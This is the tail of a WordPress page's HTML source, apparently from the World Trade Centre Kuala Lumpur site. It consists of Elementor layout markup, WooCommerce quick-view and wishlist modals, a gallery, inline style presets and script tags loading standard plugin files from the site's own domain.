<section class="elementor-section elementor-inner-section elementor-element elementor-element-78a6f0a elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="78a6f0a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dcb0496" data-id="dcb0496" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8b47d3e" data-id="8b47d3e" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>		</footer>
</div><!-- #page -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpc-filters-overlay"></div>
<script>
;
(function($, w) {
'use strict';
let $window = $(w);
$(document).ready(function() {
let isEnable = "";
let isEnableLazyMove = "";
let speed = isEnableLazyMove ? '0.7' : '0.2';
if( !isEnable ) {
return;
}
if (typeof haCursor == 'undefined' || haCursor == null) {
initiateHaCursorObject(speed);
}
setTimeout(function() {
let targetCursor = $('.ha-cursor');
if (targetCursor) {
if (!isEnable) {
$('body').removeClass('hm-init-default-cursor-none');
$('.ha-cursor').addClass('ha-init-hide');
} else {
$('body').addClass('hm-init-default-cursor-none');
$('.ha-cursor').removeClass('ha-init-hide');
}
}
}, 500);
});
}(jQuery, window));
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div id="qode-quick-view-for-woocommerce-pop-up" class="qqvfw qqvfw-type--pop-up">
<div class="qqvfw-m-overlay"></div>
<div class="qqvfw-m-content">
<div class="qqvfw-m-content-inner">
<a class="qqvfw-m-close qqvfw-icon--predefined" href="#" rel="noopener noreferrer">
<svg class="qqvfw-svg--close" xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg></a>
<div class="qqvfw-m-product woocommerce single-product"></div>
<span class="qqvfw-m-spinner">
<svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>
</div>
</div>
</div>
<input type="hidden" class="qqvfw-hidden-type" data-quick-view-type="pop-up" data-quick-view-type-mobile="pop-up" data-quick-view-page-id="6612" value="">
<div id="qode-wishlist-for-woocommerce-modal" class="qwfw-m">
<div class="qwfw-m-overlay"></div>
<div class="qwfw-m-content">
<a class="qwfw-m-close" href="#" rel="noopener noreferrer">
<svg class=qwfw-svg--close-modal xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg>		</a>
<div class="qwfw-m-product"></div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/km7c66pi/fnsol.css" media="all"/>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/jou7vvgy/fnsau.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qqvfw-perfect-scrollbar-css' href='https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/assets/plugins/perfect-scrollbar/perfect-scrollbar.min.css?ver=1.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//worldtradecentrekl.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/duail905/fnsau.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/worldtradecentrekl.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/krs-elements//assets/owl/owl.carousel.min.js?ver=6.8.3" id="Owl-JS-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/krs-elements/krs-script.js?ver=1765057093" id="Krs-JS-js"></script>
<script type="text/javascript" id="qi-blocks-main-js-extra">
/* <![CDATA[ */
var qiBlocks = {"vars":{"arrowLeftIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","arrowRightIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","closeIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>","viewCartText":"View Cart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qi-blocks/assets/dist/main.js?ver=1.4" id="qi-blocks-main-js"></script>
<script type="text/javascript" src="//worldtradecentrekl.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//worldtradecentrekl.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/js/wpdp_auto_script.js?ver=202512060938" id="datepicker-script-auto-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=a0c286e30e803dfa8dc4" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","nonce":"1cb4e5d347","pdf_js_lib":"https:\/\/worldtradecentrekl.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.16.5" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.8.9" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" id="qode-quick-view-for-woocommerce-main-js-extra">
/* <![CDATA[ */
var qodeQuickViewForWooCommerceGlobal = {"adminBarHeight":"0","protectedDataMessage":"Something went wrong","makeASelectionText":"Please select some product options before adding this product to your cart.","unavailableText":"Sorry, this product is unavailable. Please choose a different combination.","emptyQuantityText":"Please choose the quantity of items you wish to add to your cart...","inStockText":"In stock","checkoutUrl":"https:\/\/worldtradecentrekl.com\/checkout\/","arrowLeft":"<svg class=\"qqvfw-svg--arrow-left\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"9\" height=\"15\"><path d=\"M7.821 15 .001 7.5l.684-.656L7.822 0l1.18 1.312L2.549 7.5l6.453 6.188Z\"\/><\/svg>","arrowRight":"<svg class=\"qqvfw-svg--arrow-right\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"9\" height=\"15\"><path d=\"M1.18 15 9 7.5l-.684-.656L1.179 0l-1.18 1.312L6.452 7.5l-6.453 6.188Z\"\/><\/svg>","restUrl":"https:\/\/worldtradecentrekl.com\/wp-json\/","restNonce":"5e6222c158","quickViewRestRouteName":"quick-view","quickViewRestRoute":"qode-quick-view-for-woocommerce\/v1\/quick-view"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/assets/js/main.min.js?ver=1.1.2" id="qode-quick-view-for-woocommerce-main-js"></script>
<script type="text/javascript" id="qode-wishlist-for-woocommerce-main-js-extra">
/* <![CDATA[ */
var qodeWishlistForWooCommerceGlobal = {"adminBarHeight":"0","restUrl":"https:\/\/worldtradecentrekl.com\/wp-json\/","restNonce":"5e6222c158","addToWishlistRestRoute":"qode-wishlist-for-woocommerce\/v1\/add-to-wishlist","wishlistTableRestRoute":"qode-wishlist-for-woocommerce\/v1\/wishlist-table","hideWishlistModalTime":"2500","confirmModalHTML":"<div class=\"qwfw-confirm-modal qwfw-m qwfw--opened\">\n\t<div id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"><\/div>\n\t<div class=\"qwfw-m-content\">\n\t\t<a id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"><svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"><line x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"\/><line x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"\/><\/svg><\/a>\n\t\t<div class=\"qwfw-m-form-wrapper\">\n\t\t\t<p class=\"qwfw-m-form-title\"><\/p>\n\t\t\t<div class=\"qwfw-m-form-actions\">\n\t\t\t\t<button id=\"qwfw-confirm-button-false\" class=\"qwfw-m-form-button button qwfw--no\">Cancel<\/button>\n\t\t\t\t<button id=\"qwfw-confirm-button-true\" class=\"qwfw-m-form-button button qwfw--yes\">Delete<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","confirmSimpleModalHTML":"<div class=\"qwfw-confirm-modal qwfw-m qwfw--simple qwfw--opened\">\n\t<div id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"><\/div>\n\t<div class=\"qwfw-m-content\">\n\t\t<a id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"><svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"><line x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"\/><line x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"\/><\/svg><\/a>\n\t\t<div class=\"qwfw-m-form-wrapper\">\n\t\t\t<p class=\"qwfw-m-form-title\"><\/p>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-wishlist-for-woocommerce/assets/js/main.min.js?ver=1.2.7" id="qode-wishlist-for-woocommerce-main-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
